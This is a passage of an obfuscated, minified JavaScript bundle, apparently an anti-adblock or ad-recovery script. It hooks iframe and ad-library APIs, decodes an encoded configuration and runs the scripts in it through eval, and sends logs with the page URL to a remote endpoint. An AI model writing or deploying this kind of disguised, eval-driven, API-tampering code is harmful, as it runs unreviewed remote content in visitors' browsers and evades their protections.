H,v=J(0x2125),k=J(0x6f7),Z=J(0x758),q=J(0x190b),b=J(0x23b5),G=J(0x4c5),X=J(0x1d4b),N=J(0xff7),j=J(0x848),A=J(0x18f7);const Q=bu(0x74e);var D=function(x){const bd=bu;return x[x[bd(0xbab)]=0x0]=bd(0xbab),x[x[bd(0xfcb)]=0x1]=bd(0xfcb),x[x[bd(0xd90)]=0x2]=bd(0xd90),x;}(D||{});class S{constructor(x){const bP=bu;var B=this;let F=arguments[bP(0xa86)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:D[bP(0xd90)],I=arguments[bP(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',z=arguments[bP(0xa86)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[bP(0xbb6)]=x,this[bP(0xf93)]=F,this[bP(0xc3d)]=I,this[bP(0xc4c)]=z,(0x0,v['A'])(this,bP(0x351),function(T){const bc=bP;for(var R=arguments[bc(0xa86)],L=new Array(R>0x1?R-0x1:0x0),U=0x1;U<R;U++)L[U-0x1]=arguments[U];return{'level':T,'timestamp':Date[bc(0x969)](),'inventoryId':B[bc(0xc3d)],'args':L};}),(0x0,v['A'])(this,bP(0x3a8),()=>{const bE=bP;window[bE(0x199)](bE(0x802),T=>{const bV=bE;if(T[bV(0x92d)]&&T[bV(0x92d)][bV(0x3ef)]===Q){if(this[bV(0xf93)]===D[bV(0xfcb)])return K({'inventoryId':this[bV(0xc3d)],...T[bV(0x92d)]});if(this[bV(0xf93)]===D[bV(0xbab)]&&T[bV(0x92d)][bV(0xc3d)]){if(bV(0xcb4)===T[bV(0x92d)][bV(0x7b0)])return S[bV(0xcb4)]('['[bV(0x1009)](T[bV(0x92d)][bV(0xc3d)],']'),...T[bV(0x92d)][bV(0x89f)]);if(bV(0xb0b)===T[bV(0x92d)][bV(0x7b0)])return S[bV(0xb0b)]('['[bV(0x1009)](T[bV(0x92d)][bV(0xc3d)],']'),...T[bV(0x92d)][bV(0x89f)]);if(bV(0x206)===T[bV(0x92d)][bV(0x7b0)])return S[bV(0x206)](T[bV(0x92d)][bV(0x206)],'['[bV(0x1009)](T[bV(0x92d)][bV(0xc3d)],']'),...T[bV(0x92d)][bV(0x89f)]);}}});}),(0x0,v['A'])(this,bP(0x825),()=>{const bi=bP,T=async()=>{const bJ=a2d;if(bJ(0x8dd)!==window[bJ(0xb49)][bJ(0xfa4)]&&bJ(0x855)!==window[bJ(0xb49)][bJ(0xfa4)])return;window[bJ(0xb49)][bJ(0xfa4)]='';const R=prompt(bJ(0x8c9));if(bJ(0x7b3)===R)return this[bJ(0xc4c)][bJ(0xfc9)](O=>console[bJ(0xee1)](...O[bJ(0x89f)]));if(bJ(0x855)!==R)return;const L=prompt(bJ(0x93b)),U=prompt(bJ(0x802)),C=await S[bJ(0x2ac)](bJ(0xb97),null!=L?L:bJ(0x7f0),null!=U?U:bJ(0x7f0));alert(bJ(0xdf4)),window[bJ(0xf16)](bJ(0x29b)[bJ(0x1009)](C));};window[bi(0x199)](bi(0x1bd),T),window[bi(0x1f6)](T,0xbb8);}),F===D[bP(0xbab)]&&this[bP(0x825)](),F!==D[bP(0xbab)]&&F!==D[bP(0xfcb)]||this[bP(0x3a8)]();}static[bu(0xcb4)](){const bH=bu;this[bH(0xb77)]();for(var x=arguments[bH(0xa86)],B=new Array(x),F=0x0;F<x;F++)B[F]=arguments[F];const I=this[bH(0x21c)][bH(0x351)](bH(0xcb4),...B);if(this[bH(0x21c)][bH(0xf93)]!==D[bH(0xbab)])return K(I);this[bH(0x21c)][bH(0xc4c)][bH(0xab9)](I),(b['A'][bH(0xcb4)]||bH(0x4e8)===G['A'][bH(0x380)](bH(0x87f),!0x1))&&console[bH(0xee1)](...B);}static[bu(0xb0b)](){const bv=bu;this[bv(0xb77)]();for(var x=arguments[bv(0xa86)],B=new Array(x),F=0x0;F<x;F++)B[F]=arguments[F];const I=this[bv(0x21c)][bv(0x351)](bv(0xb0b),...B);if(this[bv(0x21c)][bv(0xf93)]!==D[bv(0xbab)])return K(I);this[bv(0x21c)][bv(0xc4c)][bv(0xab9)](I),(b['A'][bv(0xcb4)]||bv(0x4e8)===G['A'][bv(0x380)](bv(0x87f),!0x1))&&console[bv(0xb0b)](...B);}static[bu(0x206)](x){const bk=bu;this[bk(0xb77)]();for(var B=arguments[bk(0xa86)],F=new Array(B>0x1?B-0x1:0x0),I=0x1;I<B;I++)F[I-0x1]=arguments[I];const z=this[bk(0x21c)][bk(0x351)](bk(0x206),[x,...F]);if(z[bk(0x206)]=x,this[bk(0x21c)][bk(0xf93)]!==D[bk(0xbab)])return K(z);this[bk(0x21c)][bk(0xc4c)][bk(0xab9)](z),(b['A'][bk(0xcb4)]||bk(0x4e8)===G['A'][bk(0x380)](bk(0x87f),!0x1))&&console[bk(0x206)](x,...F);}static[bu(0xcc6)](x,B){const bZ=bu;return this[bZ(0xb77)](),S[bZ(0xcb4)](bZ(0xcc6),x,B),S[bZ(0xcb4)](bZ(0x85e),(function(){const bq=bZ;try{const F=performance[bq(0xaa9)](bq(0xf7b));if(0x0===F[bq(0xa86)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [I,z,T,R]=[0x0,0x0,0x0,0x0],[L,U,C,O,Y,w]=[0x0,0x0,0x0,0x0,0x0,0x0];return F[bq(0xfc9)](W=>{const bb=bq;I++,z+=W[bb(0x18e)],(0x0===L||L>W[bb(0x18e)])&&(L=W[bb(0x18e)]),C<W[bb(0x18e)]&&(C=W[bb(0x18e)]),W[bb(0xda6)][bb(0xeb3)](b['A'][bb(0xab4)])&&(0x0,k['EW'])(W[bb(0xda6)])&&(0x0,k['sH'])(W[bb(0xda6)])[bb(0x221)][bb(0xeb3)](b['A'][bb(0xab4)])&&(T++,R+=W[bb(0x18e)],(0x0===O||O>W[bb(0x18e)])&&(O=W[bb(0x18e)]),w<W[bb(0x18e)]&&(w=W[bb(0x18e)]));}),U=z/I,Y=R/T,{'minRTT':L,'avgRTT':U,'maxRTT':C,'adshieldMinRTT':O,'adshieldAvgRTT':Y,'adshieldMaxRTT':w};}catch(W){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),S[bZ(0x2ac)](x,B,B);}static async[bu(0x2ac)](x,B,F){const bt=bu;this[bt(0xb77)]();const I=this[bt(0x21c)][bt(0xc4c)][bt(0xa95)](L=>({...L,'timestamp':Math[bt(0xeff)](L[bt(0x93c)]/0x3e8)})),z=q['A'][bt(0xf00)](JSON[bt(0xec1)](I)),T=await(0x0,j['C8'])(this[bt(0x21c)][bt(0xbb6)],b['A'][bt(0xab4)])?(0x0,j['XV'])(b['A'][bt(0xab4)],0x0):b['A'][bt(0xab4)],R=new URL(''[bt(0x1009)](T,bt(0x9c9)));return R[bt(0xd31)][bt(0xd6f)](bt(0x8ac),b['A'][bt(0x8ac)]),R[bt(0xd31)][bt(0xd6f)](bt(0xe8f),x),R[bt(0xd31)][bt(0xd6f)](bt(0x38d),B),R[bt(0xd31)][bt(0xd6f)](bt(0x802),F),R[bt(0xd31)][bt(0xd6f)](bt(0xd03),location[bt(0x6fb)]),R[bt(0xd31)][bt(0xd6f)](bt(0xebd),(0x0,X['z3'])()[bt(0xec3)]()),R[bt(0xd31)][bt(0xd6f)](bt(0x1e0),(await(0x0,N['H4'])())[bt(0xec3)]()),R[bt(0xd31)][bt(0xd6f)](bt(0x810),A['A'][bt(0xea4)](0x10,0x10)),(await Z['G'][bt(0x257)](bt(0x3a1),(0x0,k['Wq'])({'protectUrlContext':this[bt(0x21c)][bt(0xbb6)],'url':R,'endpoint':T}),z))[bt(0xf1d)];}}H=S,(0x0,v['A'])(S,bu(0x21c),void 0x0),(0x0,v['A'])(S,bu(0x28b),x=>H[bu(0x21c)]=new H(x,D[bu(0xbab)])),(0x0,v['A'])(S,bu(0x3a3),(x,B)=>H[bu(0x21c)]=new H(x,D[bu(0xfcb)],B)),(0x0,v['A'])(S,bu(0xb77),()=>{const br=bu;H[br(0x21c)]||(H[br(0x21c)]=new H({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const K=x=>{const ba=bu;let B=window;for(;B!==window[ba(0x587)][ba(0xf11)];){B=B[ba(0x874)][ba(0xf11)];try{x[ba(0x3ef)]=Q,B[ba(0x303)](x,'*');}catch(F){}}};},0xb:(E,V,J)=>{'use strict';J['d'](V,{'I':()=>b,'i':()=>q});var i=J(0x23b5),H=J(0x143c),v=J(0x14a1),k=J(0x6f7),Z=J(0x1d7d);const q=()=>{const bG=a2d;try{const r='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4ux49e559w3';if(0x12===r[bG(0xa86)])return null;const a=(0x0,H['OC'])(decodeURI(r));if(!a)throw bG(0xd07);return a;}catch(G){const f=bG(0x3d6)[bG(0x1009)](G);return Z['A'][bG(0x206)](f),null;}},b=(a,G,f,X)=>{const bf=a2d;a[bf(0xc05)](N=>bf(0xafd)===N[bf(0x1cf)]||bf(0x23f)===N[bf(0x1cf)]&&G||bf(0x560)===N[bf(0x1cf)]&&G&&f||bf(0x27b)===N[bf(0x1cf)]&&!G)[bf(0xfc9)](N=>(j=>{const bX=bf;try{const A=j[bX(0xfb5)][bX(0x98c)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(Q,D)=>(0x0,k['Wq'])({'protectUrlContext':X,'url':D,'endpoint':i['A'][bX(0xab4)]}))[bX(0x98c)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(Q,D)=>(0x0,v['md'])(D));j[bX(0x2be)]&&t(A),j[bX(0x768)]&&window[bX(0x1f6)](()=>t(A),j[bX(0x768)][bX(0x8e0)]),j[bX(0x5f8)]&&window[bX(0x199)](j[bX(0x5f8)][bX(0xe8f)],()=>t(A));}catch(Q){console[bX(0x206)](Q);}})(N));},t=r=>{const bN=a2d;try{eval(r);}catch(a){i['A'][bN(0xcb4)]&&console[bN(0x206)](bN(0xda8),a);}};},0xa83:(E,V,J)=>{'use strict';const be=a2d;J['d'](V,{'N2':()=>e,'je':()=>j,'lD':()=>N});var i=J(0x1d7d),H=J(0xbb5);const v=be(0xaa4),k={'querySelectorAll':()=>[]},Z={'postMessage':()=>null,'document':k,'parent':window};function q(){const bj=be;safe[bj(0xa8a)]();const A=Object[bj(0x9d9)](HTMLIFrameElement[bj(0x828)],bj(0xa19));Object[bj(0xcf7)](HTMLIFrameElement[bj(0x828)],bj(0xa19),{'get':function(){const bA=bj;if(this[bA(0x58a)](v))return Z;for(var D=arguments[bA(0xa86)],S=new Array(D),K=0x0;K<D;K++)S[K]=arguments[K];return A[bA(0x380)][bA(0x8c3)](this,...S);}});const Q=Object[bj(0x9d9)](HTMLIFrameElement[bj(0x828)],bj(0x8cb));Object[bj(0xcf7)](HTMLIFrameElement[bj(0x828)],bj(0x8cb),{'get':function(){const bQ=bj;if(this[bQ(0x58a)](v))return k;for(var D=arguments[bQ(0xa86)],S=new Array(D),K=0x0;K<D;K++)S[K]=arguments[K];return Q[bQ(0x380)][bQ(0x8c3)](this,...S);}});}function b(A){const bD=be;A[bD(0x1b1)](v,'');}function t(){const bS=be,A=navigator[bS(0x873)][bS(0x83d)]();return![bS(0x806),bS(0xbe6),bS(0x6e8),bS(0x4a2),bS(0xd80),bS(0xb3b)][bS(0x647)](Q=>A[bS(0xc76)](Q))&&[bS(0xa96),bS(0xdf5)][bS(0x647)](Q=>A[bS(0xc76)](Q));}function r(A,Q){return generateSafePromise((D,S)=>{const bK=a2d;let K=0x0;A[bK(0xfc9)](x=>{const bx=bK;x[bx(0xc93)](B=>{const bB=bx;Q(B)&&D(!0x0),++K===A[bB(0xa86)]&&D(!0x1);})[bx(0x321)](S);});});}function a(A){const bF=be,Q=/__#\{(.*?)\}#__/gi,D=[];let S=0x0,K=null;for(;null!==(K=Q[bF(0x193)](A));)D[bF(0xab9)](A[bF(0xb5d)](S,K[bF(0xb27)])),D[bF(0xab9)](G(K[0x1])),S=K[bF(0xb27)]+K[0x0][bF(0xa86)];return D[bF(0xab9)](A[bF(0xb5d)](S)),D[bF(0xb79)]('');}function G(A){const bI=be;try{const Q=eval(A);return null===Q?bI(0x7f0):void 0x0===Q?bI(0xdc8):Q[bI(0xec3)]();}catch(D){return console[bI(0x206)](D),D[bI(0xec3)]();}}function f(A){const bn=be;[bn(0xbf5),bn(0x45f),bn(0x905),bn(0x91f),bn(0x34e),bn(0xc5e),bn(0xe01),bn(0x258),bn(0xb86),bn(0x1ec),bn(0x310)][bn(0x647)](Q=>location[bn(0x62d)][bn(0x811)](Q))&&Object[bn(0xcf7)](A,bn(0x3c8),{'get':function(){return 0x8;}});}const X=(A,Q,D)=>{const bz=be;let S={'targeting':{}};const K={'addService':()=>K,'defineSizeMapping':()=>K,'getAdUnitPath':()=>A,'getOutOfPage':()=>bz(0x435)===Q,'getResponseInformation':()=>K,'getSlotElementId':()=>D,'setCollapseEmptyDiv':()=>K,'setConfig':x=>(S={...S,...x},K),'getConfig':x=>S[x],'setTargeting':(x,B)=>(S[bz(0x965)][x]=B,K),'clearTargeting':()=>(S[bz(0x965)]={},K),'getTargeting':x=>{const bT=bz;var B;return null!==(B=S[bT(0x965)][x])&&void 0x0!==B?B:[];},'getTargetingKeys':()=>Object[bz(0x37d)](S[bz(0x965)]),'getTargetingMap':()=>S[bz(0x965)],'setForceSafeFrame':x=>K};return K;};function N(A){const bp=be;window[bp(0x27a)]=window[bp(0x27a)]||{},window[bp(0x27a)][bp(0x454)]=window[bp(0x27a)][bp(0x454)]||[];const Q=function(){const bR=bp,D=window[bR(0x27a)][bR(0x72c)];window[bR(0x27a)][bR(0x72c)]=function(S,K){const bL=bR;if(K===window[bL(0x27a)][bL(0xfcf)][bL(0x3a7)][bL(0xd88)]||A[bL(0x647)](I=>S[bL(0x83d)]()[bL(0xc76)](I[bL(0x83d)]())))return i['A'][bL(0xcb4)](bL(0xa9f),S),X(S,bL(0x435),bL(0x73a));for(var x=arguments[bL(0xa86)],B=new Array(x>0x2?x-0x2:0x0),F=0x2;F<x;F++)B[F-0x2]=arguments[F];return D[bL(0x8c3)](this,S,K,...B);};};try{window[bp(0x27a)][bp(0x454)][bp(0x420)](Q);}catch(D){i['A'][bp(0x206)](bp(0x52f)+D),window[bp(0x27a)][bp(0x454)][bp(0xab9)](Q),window[bp(0x27a)][bp(0x454)][bp(0xab9)](()=>{const bU=bp,S=window[bU(0x27a)][bU(0xe2e)]()[bU(0x603)]()[bU(0xc05)](K=>K[bU(0xd57)]())[bU(0xc05)](K=>K[bU(0xbd2)]()[bU(0x83d)]()[bU(0xc76)](bU(0x73a)));S[bU(0xa86)]>0x0&&(i['A'][bU(0xcb4)](bU(0xd02)+S[bU(0xa95)](K=>K[bU(0xbd2)]())[bU(0xb79)](',\x20')),window[bU(0x27a)][bU(0x31b)](S));});}}function e(A){const bC=be;if(0x0===A[bC(0xa86)])return;window[bC(0x27a)]=window[bC(0x27a)]||{},window[bC(0x27a)][bC(0x454)]=window[bC(0x27a)][bC(0x454)]||[];const Q=function(){const bO=bC,D=window[bO(0x27a)][bO(0x5ed)];window[bO(0x27a)][bO(0x5ed)]=function(S,K,x){const bY=bO,B=A[bY(0xc05)](T=>S[bY(0xc76)](T));if(B[bY(0xa86)]>0x0)return i['A'][bY(0xcb4)](bY(0x7f2),S,bY(0xb9f),B[bY(0xb79)](',\x20'),']'),X(S,K,x);for(var F=arguments[bY(0xa86)],I=new Array(F>0x3?F-0x3:0x0),z=0x3;z<F;z++)I[z-0x3]=arguments[z];return D[bY(0x8c3)](this,S,K,x,...I);};};try{window[bC(0x27a)][bC(0x454)][bC(0x420)](Q);}catch(D){i['A'][bC(0x206)](bC(0x52f)+D),window[bC(0x27a)][bC(0x454)][bC(0xab9)](Q),window[bC(0x27a)][bC(0x454)][bC(0xab9)](()=>{const bw=bC,S=window[bw(0x27a)][bw(0xe2e)]()[bw(0x603)]()[bw(0xc05)](K=>A[bw(0x647)](x=>K[bw(0xbd2)]()[bw(0xc76)](x)));S[bw(0xa86)]>0x0&&(i['A'][bw(0xcb4)](bw(0x34a)+S[bw(0xa95)](K=>K[bw(0xbd2)]())[bw(0xb79)](',\x20')),window[bw(0x27a)][bw(0x31b)](S));});}}function j(){const bg=be;(arguments[bg(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[bg(0x9c1)])[bg(0xfc9)](A=>{const bW=bg;window[A]=window[A]||{},window[A][bW(0x432)]=window[A][bW(0x432)]||[],window[A][bW(0x432)][bW(0xab9)](function(){const bs=bW,Q=function(D){const by=a2d;try{D&&by(0xc0d)==typeof D[by(0x74b)]&&(i['A'][by(0xcb4)](by(0x1b7)[by(0x1009)](A),D[by(0x74b)]),setTimeout(()=>D[by(0x74b)]([]),0x0)),i['A'][by(0xcb4)](by(0x514)[by(0x1009)](A),D);}catch(S){i['A'][by(0x206)](by(0x69e)[by(0x1009)](A),S);}return Promise[by(0x9e9)]({'bids':[],'timedOut':[],'auctionId':null});};Q[bs(0x400)]=function(D){const bh=bs;return bh(0xc0d)!=typeof D||i['A'][bh(0xcb4)](''[bh(0x1009)](A,bh(0x8c0))[bh(0x1009)](D)),D;},window[A][bs(0x9aa)]=Q,window[A][bs(0xa31)]=function(){const bM=bs;i['A'][bM(0xcb4)](bM(0x1cb)[bM(0x1009)](A,bM(0xff5)));},window[A][bs(0x43a)]=function(){const bl=bs;i['A'][bl(0xcb4)](bl(0x1cb)[bl(0x1009)](A,bl(0x708)));},window[A][bs(0xd85)]=function(){const bo=bs;return i['A'][bo(0xcb4)](bo(0x1cb)[bo(0x1009)](A,bo(0x19b))),{};};});});}},0x1b34:(E,V,J)=>{'use strict';const bm=a2d;J['d'](V,{'aX':()=>k,'uD':()=>Z});var H=J(0x4c5);const v=bm(0x3ad);function k(){const t0=bm,q=H['A'][t0(0x380)](v);return q?t0(0x4e8)===q:void 0x0;}function Z(q){const t1=bm;H['A'][t1(0xd0a)](v,q[t1(0xec3)]());}},0x1ce9:(E,V,J)=>{'use strict';const t2=a2d;J['d'](V,{'A':()=>b});var H=J(0x2125),v=J(0x6f7),k=J(0x261a),Z=J(0x18f7),q=J(0x1974);class b{static[t2(0x7c3)](G){const t3=t2;if(!G[t3(0x1e3)])return 0x0;let f;for(f=0x0;f<G[t3(0x1e3)][t3(0x56a)][t3(0xa86)]&&G[t3(0x1e3)][t3(0x56a)][f]!==G;f++);return f;}static[t2(0xa90)](){const t4=t2;let G=arguments[t4(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return G[t4(0xdfd)]!==G[t4(0x587)];}catch(f){return!0x0;}}static[t2(0xc24)](){const t5=t2;if(void 0x0!==b[t5(0x7fb)])return b[t5(0x7fb)];if(!b[t5(0xa90)]())return b[t5(0x7fb)]=!0x1,!0x1;if(window[t5(0xb49)][t5(0x6fb)][t5(0xeb3)](t5(0x775))||(0x0,v['EW'])(window[t5(0xb49)][t5(0x6fb)]))return b[t5(0x7fb)]=!0x0,!0x0;try{if((window[t5(0xb49)][t5(0x6fb)][t5(0xc76)]('#')?window[t5(0xb49)][t5(0x6fb)][t5(0xb5d)](0x0,window[t5(0xb49)][t5(0x6fb)][t5(0xfd6)]('#')):window[t5(0xb49)][t5(0x6fb)])===(window[t5(0x874)][t5(0xb49)][t5(0x6fb)][t5(0xc76)]('#')?window[t5(0x874)][t5(0xb49)][t5(0x6fb)][t5(0xb5d)](0x0,window[t5(0x874)][t5(0xb49)][t5(0x6fb)][t5(0xfd6)]('#')):window[t5(0x874)][t5(0xb49)][t5(0x6fb)]))return b[t5(0x7fb)]=!0x0,!0x0;}catch(G){}return b[t5(0x7fb)]=!0x1,!0x1;}static[t2(0x347)](){const t6=t2;if(!this[t6(0xa90)]())return!0x1;try{return window[t6(0x874)][t6(0xb49)][t6(0x6fb)],!0x1;}catch(G){return!0x0;}}static[t2(0x16f)](G){const t7=t2,f=t7(0xfb2);let X=G[f];return X||(X=Z['A'][t7(0x517)](),G[f]=X),X;}static[t2(0x5a4)](G){const t8=t2,f=document[t8(0x17b)](t8(0x9e8)),X=k['A'][t8(0x380)]()[t8(0xd38)][t8(0x380)][t8(0x8c3)](G);for(let N=0x0;N<X[t8(0xa86)];N++){const j=X[N];k['A'][t8(0x380)]()[t8(0x35e)][t8(0x8c3)](f,j[t8(0xda6)],j[t8(0x86a)]);}return k['A'][t8(0x380)]()[t8(0x76d)][t8(0xd0a)][t8(0x8c3)](f,k['A'][t8(0x380)]()[t8(0x76d)][t8(0x380)][t8(0x8c3)](G)),f;}static[t2(0x737)](G,f){const t9=t2;f[t9(0xdad)]?k['A'][t9(0x380)]()[t9(0x798)][t9(0x8c3)](f[t9(0x973)],G,f[t9(0xdad)]):k['A'][t9(0x380)]()[t9(0x4d2)][t9(0x8c3)](f[t9(0x973)],G);}static async[t2(0x709)](G,f){const tu=t2;if(k['A'][tu(0x380)]()[tu(0x6ff)][tu(0x8c3)](G,tu(0x86b))&&!k['A'][tu(0x380)]()[tu(0x6ff)][tu(0x8c3)](G,tu(0x299))){const X=(0x0,q['c'])(N=>{const td=tu;k['A'][td(0x380)]()[td(0x2ca)][td(0x8c3)](G,td(0xe20),()=>{N();}),k['A'][td(0x380)]()[td(0x2ca)][td(0x8c3)](G,td(0x206),()=>{N();});});return f[tu(0x1e3)][tu(0x4e5)](G,f),X;}return f[tu(0x1e3)][tu(0x4e5)](G,f),(0x0,q['c'])(N=>N());}static async[t2(0x6dc)](G,f){const tP=t2;if(k['A'][tP(0x380)]()[tP(0x6ff)][tP(0x8c3)](f,tP(0x86b))&&!k['A'][tP(0x380)]()[tP(0x6ff)][tP(0x8c3)](f,tP(0x299))){const X=(0x0,q['c'])(N=>{const tc=tP;k['A'][tc(0x380)]()[tc(0x2ca)][tc(0x8c3)](f,tc(0xe20),()=>{N();}),k['A'][tc(0x380)]()[tc(0x2ca)][tc(0x8c3)](f,tc(0x206),()=>{N();});});return k['A'][tP(0x380)]()[tP(0x4d2)][tP(0x8c3)](G,f),X;}return k['A'][tP(0x380)]()[tP(0x4d2)][tP(0x8c3)](G,f),(0x0,q['c'])(N=>N());}}(0x0,H['A'])(b,t2(0x7fb),void 0x0);},0x4c5:(E,V,J)=>{'use strict';const tE=a2d;J['d'](V,{'A':()=>k});var H=J(0x2125);const v=0x1f40;class k{static[tE(0xd27)](q){const tV=tE;this[tV(0xc09)]=q;}static[tE(0x380)](q){const tJ=tE;let b=!(arguments[tJ(0xa86)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],G=arguments[tJ(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:tJ(0x979);try{return b&&(q=Z(q)),window[G][tJ(0x36d)](q);}catch(f){return'';}}static[tE(0xd0a)](q,b){const ti=tE;let G=!(arguments[ti(0xa86)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],f=arguments[ti(0xa86)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:ti(0x979);try{if(G&&(q=Z(q)),!this[ti(0xc09)])return window[f][ti(0xf9f)](q,b);(async function(){const tr=ti,{enableGpp:X=!0x1}={},N=await function(A){const {tcfTimeoutMs:Q=v,requireTcString:D=!0x0}=A||{};return new Promise(async(S,K)=>{const tZ=a2d;try{var x,B;await(function(){const tH=a2d;let T=arguments[tH(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:v;return new Promise((p,R)=>{const tv=tH,L=Date[tv(0x969)](),U=()=>{const tk=tv;tk(0xc0d)!=typeof window[tk(0x611)]?Date[tk(0x969)]()-L>T?R(new Error(tk(0x966))):setTimeout(U,0x32):p(window[tk(0x611)]);};U();});}(Q));let F=!0x1;const I=T=>!(!T||tZ(0xc3e)!==T[tZ(0xd51)]&&tZ(0x4f9)!==T[tZ(0xd51)]||D&&!T[tZ(0x17d)]),z=(T,p)=>{const tq=tZ;if(p&&!F&&I(T)){F=!0x0;try{var R,L;null===(R=(L=window)[tq(0x611)])||void 0x0===R||R[tq(0x8c3)](L,tq(0xdd1),0x2,()=>{},T[tq(0x99f)]);}catch{}S(T);}};null===(x=(B=window)[tZ(0x611)])||void 0x0===x||x[tZ(0x8c3)](B,tZ(0x199),0x2,z),setTimeout(()=>{const tb=tZ;F||K(new Error(tb(0xc9d)));},Q);}catch(T){K(T);}});}();if(!function(A){const tt=a2d;var Q,D;return!!(null!==(Q=null===(D=A[tt(0xc44)])||void 0x0===D?void 0x0:D[tt(0x5ab)])&&void 0x0!==Q?Q:{})[0x1];}(N))throw new Error(tr(0x8ed));let j;if(X)try{j=await(function(){const ta=tr;let A=arguments[ta(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((Q,D)=>{const tG=ta,S=Date[tG(0x969)](),K=()=>{const tf=tG;tf(0xc0d)!=typeof window[tf(0xf01)]?Date[tf(0x969)]()-S>A?D(new Error(tf(0x389))):setTimeout(K,0x32):((()=>{const tX=tf;try{var x,B,F,I;null===(x=(B=window)[tX(0xf01)])||void 0x0===x||x[tX(0x8c3)](B,tX(0x199),(z,T)=>{const tN=tX;T&&z&&(tN(0x465)===z[tN(0x552)]||tN(0x7b8)===z[tN(0x552)])&&Q(z);}),null===(F=(I=window)[tX(0xf01)])||void 0x0===F||F[tX(0x8c3)](I,tX(0xe9f),(z,T)=>{const te=tX;T&&z&&Q({'eventName':te(0x46e),'data':z});});}catch{}})());};K();});}());}catch(A){console[tr(0xb0b)](A);}return{'result':await Promise[tr(0x9e9)]((Q=>{const tj=tr;let {tcData:D,gppInfo:S}=Q;window[f][tj(0xf9f)](q,b);})({'tcData':N,'gppInfo':j})),'tcData':N,'gppInfo':j};}()[ti(0x321)](X=>{}));}catch(X){}}static[tE(0x918)](q){const tA=tE;let b=!(arguments[tA(0xa86)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],G=arguments[tA(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:tA(0x979);try{return b&&(q=Z(q)),window[G][tA(0x610)](q);}catch(f){}}}(0x0,H['A'])(k,tE(0xc09),!0x1);const Z=q=>''[tE(0x1009)](window[tE(0xb49)][tE(0x766)],tE(0x172))[tE(0x1009)](btoa(q));},0x1fbd:(E,V,J)=>{'use strict';J['d'](V,{'B3':()=>q,'I1':()=>v,'Nq':()=>Z});let H=!0x1;function v(){return H;}const k=()=>{H=!0x0;};function Z(){const tQ=a2d;window[tQ(0x199)](tQ(0xc17),k);}function q(){const tD=a2d;window[tD(0xdd1)](tD(0xc17),k);}},0xbb5:(E,V,J)=>{'use strict';const tS=a2d;J['d'](V,{'A':()=>k});const H={'HTMLIFrameElement_contentWindow':()=>Object[tS(0x9d9)](HTMLIFrameElement[tS(0x828)],tS(0xa19)),'XMLHttpRequest_open':()=>Z(window,tS(0xbcd),tS(0xf16)),'Window_decodeURIComponent':()=>Z(window,tS(0xc6e),tS(0x913)),'Window_fetch':()=>Z(window,tS(0xc6e),tS(0x53e)),'Element_setAttribute':()=>Z(window,tS(0x3d9),tS(0x1b1)),'EventTarget_addEventListener':()=>Z(window,tS(0x9c3),tS(0x199))},v=tS(0x5a3)+window[tS(0x339)](window[tS(0xb49)][tS(0x6fb)]),k={'get'(){const tK=tS;return this[tK(0xa8a)](),window[v];},'collectOne'(q){window[v]=window[v]||{},window[v][q]||(window[v][q]=H[q]());},'collect'(){const tx=tS;window[v]=window[v]||{};for(const [q,b]of Object[tx(0x88b)](H))window[v][q]||(window[v][q]=b());}};function Z(q,b,G){const tB=tS;var f,X,N;return tB(0xf11)===b[tB(0x83d)]()?q[G]:tB(0x6b7)===b?null===(f=q[tB(0x6b7)])||void 